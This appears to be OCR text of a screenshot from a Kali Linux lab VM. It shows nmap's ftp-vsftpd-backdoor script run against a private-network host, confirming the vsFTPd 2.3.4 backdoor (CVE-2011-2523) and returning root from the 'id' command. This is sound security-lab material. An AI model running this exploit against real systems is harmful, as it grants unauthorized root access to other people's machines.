 Kali Linux - VMware Workstation 17 Player (Non-commercial use only)
Player
Apps Places
Oct 11 9:32 AM
kali@kali: /usr/share/nmap/scripts
kali@kali: ~
kali@kali: /usr/share/nmap/scripts
kali@kali: ~
-rw-r--r-- 1 root root  5736 Jun 20 23:57 tftp-enum.nse
-rw-r--r-- 1 root root 10034 Jun 20 23:57 tftp-version.nse
┌──(kali㉿kali)-[/usr/share/nmap/scripts]
└─$ nmap -p 21 --script ftp-vsftpd-backdoor.nse 192.168.1.103
Starting Nmap 7.95SVN ( https://nmap.org ) at 2024-10-11 09:25 IST
Nmap scan report for 192.168.1.103
Host is up (0.00083s latency).
PORT   STATE SERVICE
21/tcp open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  BID:48539  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://www.securityfocus.com/bid/48539
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|_      https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
Nmap done: 1 IP address (1 host up) scanned in 1.77 seconds
┌──(kali㉿kali)-[/usr/share/nmap/scripts]
└─$
KALI
BY OFFENSIVE SECURITY
kali@kali: /usr/share/nmap/scripts
[VSFTPD v2.3.4 Backdoor Comma...
This PC
Recycle Bin
360 Total
Security
Brave
Microsoft
Edge
VMware
Workstati...
Type here to search
ENG
09:32
11-10-2024
1